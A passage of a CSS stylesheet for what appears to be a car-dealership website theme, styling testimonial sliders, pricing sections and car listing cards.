    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 20px;
}

    .testimonila-section-two .slider-column .inner-column .rating-area span {
        color: #6C6C83;
        margin-left: 20px;
    }

        .testimonila-section-two .slider-column .inner-column .rating-area span i {
            margin-right: 7px;
        }

    .testimonila-section-two .slider-column .inner-column .rating-area .rating {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .testimonila-section-two .slider-column .inner-column .rating-area .rating li {
            color: var(--theme-color-light);
            width: 18.75px;
            height: 18.75px;
            background-color: #00B67A;
            line-height: 18.75px;
            font-size: 12px;
            margin-left: 1px;
            text-align: center;
        }

.testimonila-section-two .slider-column .inner-column .auther-info .name {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0;
}

.testimonila-section-two .slider-column .inner-column .auther-info .designation {
    font-size: 14px;
}

.testimonila-section-two .slider-column .inner-column .auther-info .text {
    margin-top: 46px;
    font-size: 24px;
    line-height: 42px;
    font-weight: 500;
}

.testimonila-section-two .testi-two-slider {
    margin-bottom: 30px;
}

.testimonila-section-two .testi-two-thumb-slide {
    margin-right: 0;
    position: relative;
    cursor: pointer;
}

    .testimonila-section-two .testi-two-thumb-slide:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 1px solid var(--theme-color1);
        border-radius: 50%;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

    .testimonila-section-two .testi-two-thumb-slide.slick-current:before {
        opacity: 1;
        visibility: visible;
    }

    .testimonila-section-two .testi-two-thumb-slide.slick-current > {
        opacity: 1;
    }

    .testimonila-section-two .testi-two-thumb-slide > {
        border-radius: 50%;
        padding: 10px;
        opacity: 0.5;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

/*** 

====================================================================
    testimonial section three
====================================================================

***/
.boxcar-testimonial-section-three {
    position: relative;
}

    .boxcar-testimonial-section-three .right-box {
        background-color: var(--contrasto-grigio);
        border-radius: 16px;
        padding: 110px 150px;
    }

    .boxcar-testimonial-section-three .content-column .inner-column {
        margin-top: 47px;
    }

        .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 0px;
        }

            .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title h2 {
                margin-bottom: 13px;
            }

            .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 13px;
                padding-right: 130px;
            }

.testimonial-block-three .inner-box {
    background-color: var(--theme-color-light);
    text-align: center;
    padding: 34px 0 40px;
    border-radius: 16px;
}

    .testimonial-block-three .inner-box .content-box span {
        font-size: 20px;
        font-weight: 500;
        margin-bottom: 13px;
        display: inline-block;
    }

    .testimonial-block-three .inner-box .content-box .rating {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .testimonial-block-three .inner-box .content-box .rating li {
            width: 37.5px;
            height: 37.5px;
            text-align: center;
            line-height: 37.5px;
            font-size: 25px;
            background-color: var(--theme-color2);
            color: var(--theme-color-light);
            margin-right: 3px;
        }

            .testimonial-block-three .inner-box .content-box .rating li:last-child {
                margin-right: 0;
            }

    .testimonial-block-three .inner-box .content-box small {
        font-size: 15px;
        margin-bottom: 10px;
        display: inline-block;
    }

    .testimonial-block-three .inner-box.v2 {
        padding-bottom: 24px;
    }

    .testimonial-block-three .inner-box.v3 {
        padding-bottom: 40px;
    }

/*** 

====================================================================
    testimonial section four
====================================================================

***/
.boxcar-testimonial-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-testimonial-section-four .boxcar-title {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline;
    }

    .boxcar-testimonial-section-four .right-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 120px 150px 150px;
    }

    .boxcar-testimonial-section-four .stories-slider .slick-prev {
        left: 15px;
        top: auto;
        bottom: -50px;
        width: 60px;
        height: 40px;
        border: 1px solid #050B20;
        border-radius: 30px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .boxcar-testimonial-section-four .stories-slider .slick-prev::before {
            content: "\f104";
            color: #050B20;
            font-size: 14px;
            font-family: "Font Awesome 6 Pro";
            opacity: 1;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

    .boxcar-testimonial-section-four .stories-slider .slick-next {
        right: auto;
        left: 95px;
        top: auto;
        bottom: -50px;
    }

.testimonial-block-four {
    padding: 0 15px;
    padding-bottom: 60px;
}

.choose-us-block a {
    color: var(--theme-color1);
}
    .choose-us-block a:hover {
        border-bottom: 1px solid var(--theme-color1);
    }

    .testimonial-block-four .inner-box {
        position: relative;
        border-radius: 16px;
        background: var(--theme-color-light);
        padding: 31px 41px 26px;
    }

        .testimonial-block-four .inner-box .icon {
            position: absolute;
            top: 30px;
            right: 49px;
        }

        .testimonial-block-four .inner-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 34px;
        }

        .testimonial-block-four .inner-box .text {
            font-size: 15px;
            line-height: 30px;
            margin-bottom: 42px;
        }

        .testimonial-block-four .inner-box .auther-info {
            position: relative;
            padding: 9px 0 10px 76px;
        }

            .testimonial-block-four .inner-box .auther-info .image {
                position: absolute;
                top: 0;
                left: 0;
            }

            .testimonial-block-four .inner-box .auther-info .image {
                border-radius: 50%;
            }

            .testimonial-block-four .inner-box .auther-info .name {
                font-size: 16px;
                font-weight: 500;
                margin-bottom: 0;
                line-height: 17px;
            }

            .testimonial-block-four .inner-box .auther-info span {
                font-size: 14px;
            }

.boxcar-testimonial-section-four.v7 .right-box {
    border-radius: 0;
    background-color: unset;
    padding: 0;
}

.boxcar-testimonial-section-four.v7 .testimonial-block-four .inner-box {
    background: #EBF7FE;
    -webkit-box-shadow: unset;
    box-shadow: unset;
}

.boxcar-testimonial-section-four.v8 .slick-next,
.boxcar-testimonial-section-four.v8 .slick-prev {
    display: none !important;
}

.boxcar-testimonial-section-four.v8 .right-box {
    border-radius: 0;
    background-color: var(--theme-color-dark);
    border-radius: 16px;
}

.boxcar-testimonial-section-four.v8 .testimonial-block-four {
    padding-bottom: 0;
}

    .boxcar-testimonial-section-four.v8 .testimonial-block-four .inner-box {
        background: var(--theme-color-light);
        -webkit-box-shadow: unset;
        box-shadow: unset;
    }

/*** 

====================================================================
    pricing section
====================================================================

***/
.boxcar-pricing-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section .image-column {
        margin-bottom: 20px;
    }

        .boxcar-pricing-section .image-column .inner-column {
            height: 100%;
        }

            .boxcar-pricing-section .image-column .inner-column .image-box {
                position: relative;
                height: 100%;
            }

                .boxcar-pricing-section .image-column .inner-column .image-box .image {
                    height: 100%;
                }

                    .boxcar-pricing-section .image-column .inner-column .image-box .image a {
                        height: 100%;
                        display: block;
                    }

                .boxcar-pricing-section .image-column .inner-column .image-box .image {
                    height: 100%;
                    -o-object-fit: cover;
                    object-fit: cover;
                    border-radius: 16px 0 0 16px;
                    width: 100%;
                    /* Medium devices */
                }

@media (max-width: 991px) {
    .boxcar-pricing-section .image-column .inner-column .image-box .image {
        border-radius: 0;
    }
}

.boxcar-pricing-section .image-column .inner-column .image-box .play-now {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 90px;
    height: 90px;
    background-color: var(--theme-color-light);
    color: var(--theme-color-dark);
    border-radius: 50%;
    text-align: center;
    line-height: 90px;
    font-size: 20px;
}

.boxcar-pricing-section .content-column .inner-column {
    background: var(--bg-3, #EEF1FB);
    padding: 50px 130px 50px;
    height: 100%;
    border-radius: 0 16px 16px 0;
    /* Medium Large devices */
    /* Small devices */
}

@media (max-width: 1399px) {
    .boxcar-pricing-section .content-column .inner-column {
        padding: 70px;
    }
}

@media (max-width: 767px) {
    .boxcar-pricing-section .content-column .inner-column {
        padding: 40px;
    }
}

.boxcar-pricing-section .content-column .inner-column .boxcar-title {
    margin-bottom: 43px;
}

    .boxcar-pricing-section .content-column .inner-column .boxcar-title h2 {
        line-height: 55px;
        margin-bottom: 4px;
    }

    .boxcar-pricing-section .content-column .inner-column .boxcar-title .text {
        margin-top: 1px;
    }

.boxcar-pricing-section .content-column .inner-column .list-style-one {
    margin-bottom: 50px;
}

    .boxcar-pricing-section .content-column .inner-column .list-style-one li {
        position: relative;
        padding-left: 34px;
        margin-right: 0;
    }

        .boxcar-pricing-section .content-column .inner-column .list-style-one li i {
            position: absolute;
            top: 0;
            left: 0;
            width: 25px;
            height: 25px;
            line-height: 25px;
            text-align: center;
            background-color: var(--theme-color1-light);
            border-radius: 60%;
            font-size: 8px;
        }

.boxcar-pricing-section .content-column .inner-column .read-more, .read-more {
    font-weight: 500;
    font-size: 15px;
    font-family: var(--title-font);
    line-height: 26px;
    text-transform: capitalize;
    padding: 13px 23px 10px;
    border-radius: 12px;
    border: 1px solid var(--color-secondary, var(--theme-color1));
    background: var(--color-secondary, var(--theme-color1));
    display: inline-block;
    color: var(--theme-color-light);
}

    .boxcar-pricing-section .content-column .inner-column .read-more svg, .read-more svg {
        position: relative;
        top: -4px;
        color: var(--theme-color-light);
        width: 14px;
        height: 14px;
        margin-left: 10px;
    }

/*** 

====================================================================
    pricing section two
====================================================================

***/
.boxcar-pricing-section-two {
    position: relative;
    padding: 50px 0;
}

    .boxcar-pricing-section-two .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-two .image-column .inner-column .image-box .image {
            border-radius: 10px;
            width: 100%;
            height: 633px;
            -o-object-fit: cover;
            object-fit: cover;
        }

    .boxcar-pricing-section-two .content-column .inner-column {
        padding: 100px 0px 100px;
        height: 100%;
    }

        .boxcar-pricing-section-two .content-column .inner-column .boxcar-title {
            margin-bottom: 40px;
        }

            .boxcar-pricing-section-two .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 27px;
            }

            .boxcar-pricing-section-two .content-column .inner-column .boxcar-title .text {
                margin-top: 0px;
            }

        .boxcar-pricing-section-two .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 15px 27px 14px;
            border-radius: 12px;
            background: var(--color-secondary, var(--theme-color-dark));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-two .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

    .boxcar-pricing-section-two.v2 .content-column .inner-column .read-more {
        background-color: var(--theme-color1);
    }

/*** 

====================================================================
    pricing section-three
====================================================================

***/
.boxcar-pricing-section-three {
    position: relative;
    padding: 120px 0;
    background: var(--bg-1, #F9FBFC);
}

    .boxcar-pricing-section-three .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .boxcar-pricing-section-three .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-three .image-column .inner-column .image-box .image {
            border-radius: 16px;
            width: 100%;
        }

        .boxcar-pricing-section-three .image-column .inner-column .image-box .play-now {
            position: absolute;
            top: 50%;
            left: 50%;
            -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
            width: 90px;
            height: 90px;
            background-color: var(--theme-color-light);
            color: var(--theme-color-dark);
            border-radius: 50%;
            text-align: center;
            line-height: 90px;
            font-size: 20px;
        }

    .boxcar-pricing-section-three .content-column .inner-column {
        padding: 0 0px 0 117px;
        height: 100%;
    }

        .boxcar-pricing-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 25px;
        }

            .boxcar-pricing-section-three .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 5px;
            }

            .boxcar-pricing-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 1px;
            }

        .boxcar-pricing-section-three .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 13px 23px 10px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--color-secondary, var(--theme-color1));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-three .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section four
====================================================================

***/
.boxcar-pricing-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section-four.style-bg::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        width: 38%;
        background-color: rgba(249, 251, 252, 1);
        border-top-right-radius: 16px;
        border-bottom-right-radius: 16px;
    }

@media (max-width: 991px) {
    .boxcar-pricing-section-four.style-bg::before {
        content: none;
    }

    /* .boxcar-pricing-section-four {
    padding-top: 0px;
    padding-bottom: 0px;
  } */
}


.boxcar-pricing-section-four .image-column .inner-column .image-box {
    position: relative;
}

    .boxcar-pricing-section-four .image-column .inner-column .image-box .image {
        border-radius: 16px;
        width: 100%;
    }

    .boxcar-pricing-section-four .image-column .inner-column .image-box .play-now {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        width: 90px;
        height: 90px;
        background-color: var(--theme-color-light);
        color: var(--theme-color-dark);
        border-radius: 50%;
        text-align: center;
        line-height: 90px;
        font-size: 20px;
    }

.boxcar-pricing-section-four .content-column .inner-column {
    padding: 68px 0 80px 92px;
    height: 100%;
}

    .boxcar-pricing-section-four .content-column .inner-column .boxcar-title {
        margin-bottom: 43px;
    }

        .boxcar-pricing-section-four .content-column .inner-column .boxcar-title h2 {
            line-height: 55px;
            margin-bottom: 4px;
        }

        .boxcar-pricing-section-four .content-column .inner-column .boxcar-title .text {
            margin-top: 1px;
        }

    .boxcar-pricing-section-four .content-column .inner-column .list-style-one {
        margin-bottom: 50px;
    }

        .boxcar-pricing-section-four .content-column .inner-column .list-style-one li {
            position: relative;
            padding-left: 34px;
            margin-right: 0;
        }

            .boxcar-pricing-section-four .content-column .inner-column .list-style-one li i {
                position: absolute;
                top: 0;
                left: 0;
                width: 25px;
                height: 25px;
                line-height: 25px;
                text-align: center;
                background-color: #EEF1FB;
                border-radius: 60%;
                font-size: 8px;
            }

    .boxcar-pricing-section-four .content-column .inner-column .read-more {
        font-weight: 500;
        font-size: 15px;
        font-family: var(--title-font);
        line-height: 26px;
        text-transform: capitalize;
        padding: 13px 23px 10px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        color: var(--theme-color-light);
    }

        .boxcar-pricing-section-four .content-column .inner-column .read-more svg {
            position: relative;
            top: -4px;
            color: var(--theme-color-light);
            width: 14px;
            height: 14px;
            margin-left: 10px;
        }

.boxcar-pricing-section-four.v7 .content-column .inner-column {
    padding-left: 124px;
    padding-top: 32px;
}

.boxcar-pricing-section-four.v7 .image-column .image-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: end;
}

    .boxcar-pricing-section-four.v7 .image-column .image-box .image-2 {
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image-2 {
        border-radius: 16px;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image {
        margin-right: 35px;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image {
        border-radius: 16px;
    }

.boxcar-pricing-section-four.v9 .image-column .inner-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: end;
}

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-2 {
        margin-top: 73px;
        margin-left: 61px;
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-2 {
        border-radius: 16px;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        margin-left: 66px;
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        border-radius: 16px;
    }

.boxcar-pricing-section-four.v9 .content-column .inner-column {
    padding: 56px 0 94px 123px;
}

/*** 

====================================================================
    pricing section-five
====================================================================

***/
.boxcar-pricing-section-five {
    position: relative;
    background: var(--bg-1, #F9FBFC);
}

    .boxcar-pricing-section-five .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
            border-radius: 0;
        }

        .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
            width: 100%;
            height: 600px;
            -o-object-fit: cover;
            object-fit: cover;
        }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 151px 190px 0 154px;
        height: 100%;
        background-color: var(--theme-color-dark);
    }

        .boxcar-pricing-section-five .content-column .inner-column .boxcar-title {
            margin-bottom: 25px;
        }

            .boxcar-pricing-section-five .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 27px;
            }

            .boxcar-pricing-section-five .content-column .inner-column .boxcar-title .text {
                margin-bottom: 40px;
            }

        .boxcar-pricing-section-five .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 13px 23px 10px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--color-secondary, var(--theme-color1));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-five .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section six
====================================================================

***/
.boxcar-pricing-section-six {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section-six .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-six .image-column .inner-column .image-box .image {
            border-radius: 10px;
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
            height: 500px;
        }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 69px 0px 80px 124px;
        height: 100%;
    }

        .boxcar-pricing-section-six .content-column .inner-column .boxcar-title {
            margin-bottom: 20px;
        }

            .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 8px;
            }

            .boxcar-pricing-section-six .content-column .inner-column .boxcar-title .text {
                margin-top: 0px;
            }

        .boxcar-pricing-section-six .content-column .inner-column .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 60px;
        }

            .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two {
                font-size: 15px;
                font-style: normal;
                display: inline-block;
                font-weight: 500;
                line-height: 28px;
                color: var(--theme-color-dark);
                border-radius: 60px;
                padding: 7px 29px 7px;
                border: 1px solid var(--theme-color-dark);
                margin-right: 20px;
            }

                .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two:last-child {
                    margin-right: 0;
                }

                .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two svg {
                    fill: var(--theme-color-dark);
                    width: 26px;
                    height: 26px;
                    margin-right: 8px;
                }

        .boxcar-pricing-section-six .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 15px 27px 14px;
            border-radius: 12px;
            background: var(--color-secondary, var(--theme-color-dark));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-six .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section seven
====================================================================

***/
.boxcar-pricing-section-seven {
    position: relative;
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

.pricing-block-seven .inner-box {
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    background: var(--theme-color-light);
    padding: 28px 29px 29px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .pricing-block-seven .inner-box:hover {
        background-color: var(--theme-color1);
    }

        .pricing-block-seven .inner-box:hover .title {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .plan {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .text {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .pricing-list li {
            color: var(--theme-color-light);
        }

            .pricing-block-seven .inner-box:hover .pricing-list li i {
                background-color: var(--theme-color-light);
            }

    .pricing-block-seven .inner-box .title {
        font-size: 38px;
        font-weight: 700;
        margin-bottom: 0;
    }

        .pricing-block-seven .inner-box .title span {
            font-size: 15px;
            font-weight: 400;
        }

    .pricing-block-seven .inner-box .plan {
        font-size: 20px;
        font-weight: 500;
    }

    .pricing-block-seven .inner-box .text {
        font-size: 14px;
        line-height: 28px;
        margin-top: 4px;
        margin-bottom: 29px;
    }

    .pricing-block-seven .inner-box .pricing-list {
        margin-bottom: 28px;
    }

        .pricing-block-seven .inner-box .pricing-list li {
            position: relative;
            font-size: 15px;
            color: var(--theme-color-dark);
            padding-left: 35px;
            margin-bottom: 12px;
        }

            .pricing-block-seven .inner-box .pricing-list li:last-child {
                margin-bottom: 0;
            }

            .pricing-block-seven .inner-box .pricing-list li i {
                position: absolute;
                top: 1px;
                left: 0;
                font-size: 7px;
                width: 25px;
                height: 25px;
                line-height: 25px;
                text-align: center;
                border-radius: 50%;
                background-color: #e9f2ff;
                color: var(--theme-color1);
            }

    .pricing-block-seven .inner-box .pricing-btn {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        border-radius: 8px;
        border: 1px solid var(--theme-color1);
        background: var(--theme-color-light);
        width: 100%;
        height: 54px;
        text-align: center;
        line-height: 54px;
        display: inline-block;
    }

        .pricing-block-seven .inner-box .pricing-btn svg {
            position: relative;
            top: -2px;
            margin-left: 9px;
        }

/*** 

====================================================================
    shop section
====================================================================

***/
.cars-section {
    position: relative;
    padding: 120px 0;
}

    .cars-section .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section .nav-tabs {
        margin-bottom: 34px;
        /* Small devices */
    }

@media (max-width: 767px) {
    .cars-section .nav-tabs li {
        width: 100%;
        margin-bottom: 15px;
    }

        .cars-section .nav-tabs li button {
            margin-right: 0;
            text-align: left;
        }
}

.cars-section .nav-tabs .nav-link {
    font-size: 16px;
    font-weight: 500;
    color: var(--theme-color-dark);
    border-top: 0;
    border-left: 0;
    border-right: 0;
    padding: 0 0 7px 0;
    margin-right: 32px;
    position: relative;
}

    .cars-section .nav-tabs .nav-link:hover {
        border-color: transparent;
    }

    .cars-section .nav-tabs .nav-link.active::before {
        content: "";
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background-color: var(--theme-color1);
    }

.shop-cars {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* Small devices */
}

@media (max-width: 767px) {
    .shop-cars {
        display: block;
    }
}

.shop-cars .cars-list {
    margin-right: 114px;
    /* Large devices */
    /* Medium devices */
}

@media (max-width: 1199px) {
    .shop-cars .cars-list {
        margin-right: 40px;
    }
}

@media (max-width: 991px) {
    .shop-cars .cars-list {
        margin-right: 20px;
    }
}

.shop-cars .cars-list:last-child {
    margin-right: 0;
}

.shop-cars .cars-list li a {
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 45px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .shop-cars .cars-list li a:hover {
        color: var(--theme-color1);
        text-decoration: underline;
    }

/*** 

====================================================================
    shop section two
====================================================================

***/
.cars-section-two {
    position: relative;
    padding: 120px 0 160px;
    background: var(--color-primary, var(--theme-color-dark));
}

    .cars-section-two .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-light));
    }

    .cars-section-two .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #363c4c;
    }

        .cars-section-two .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            background-color: unset;
            position: relative;
        }

            .cars-section-two .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-two .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-two {
    margin: 0 15px;
}

    .car-block-two .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 15px;
        overflow: hidden;
    }

        .car-block-two .inner-box .image-box {
            position: relative;
            /* display: inline-block; */
        }

            .car-block-two .inner-box .image-box .image {
                height: 100%;
                border-radius: 0;
                /* overflow: hidden; */
            }

            .car-block-two .inner-box .image-box .image {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
            }

@media (max-width: 767px) {
    .car-block-two .inner-box .image-box .image {
        width: 100%;
    }
}

.car-block-two .inner-box .image-box span {
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 14px;
    background-color: var(--theme-color1);
    font-weight: 500;
    color: var(--theme-color-light);
    padding: 6px 16px 6px;
    border-radius: 50px;
}

.car-block-two .inner-box .image-box .icon-box {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 36px;
    height: 36px;
    background-color: var(--theme-color-light);
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
}

.car-block-two .inner-box .content-box {
    position: relative;
    background-color: #161d30;
    padding: 25px 30px 22px;
    flex-grow: 1;
}

    .car-block-two .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-light);
        line-height: 24px;
        margin-bottom: 0;
    }

    .car-block-two .inner-box .content-box .text {
        color: var(--theme-color-light);
        font-size: 14px;
        margin-bottom: 37px;
    }

    .car-block-two .inner-box .content-box ul {
        margin-bottom: 34px;
    }

        .car-block-two .inner-box .content-box ul li {
            position: relative;
            color: var(--theme-color-light);
            font-size: 14px;
            /* padding-left: 30px; */
            line-height: 17px;
            margin-bottom: 21px;
            display: flex;
            align-items: center;
            gap: 10px
        }

            .car-block-two .inner-box .content-box ul li i {
                font-size: 20px;
            }

            .car-block-two .inner-box .content-box ul li:last-child {
                margin-bottom: 0;
            }

        .car-block-two .inner-box .content-box ul li {
            position: absolute;
            top: 0;
            left: 0;
        }

    .car-block-two .inner-box .content-box .btn-box span {
        color: var(--theme-color-light);
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-two .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-light);
        line-height: 30px;
    }

    .car-block-two .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 23px;
        right: 20px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        font-family: var(--title-font);
    }

        .car-block-two .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

/*** 

====================================================================
    shop section three
====================================================================

***/
.cars-section-three {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-three .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-three .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-three .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-three .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-three .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-three .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-three {
    margin: 0 14px;
}

    .car-block-three .inner-box .image-box {
        position: relative;
        display: inline-block;
        width: 100%;
    }

        .car-block-three .inner-box .image-box .image {
            width: 100%;
            border-radius: 15px 15px 0px 0px;
        }

        .car-block-three .inner-box .image-box .image {
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
        }

        .car-block-three .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-three .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-three .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-three .inner-box .content-box {
        position: relative;
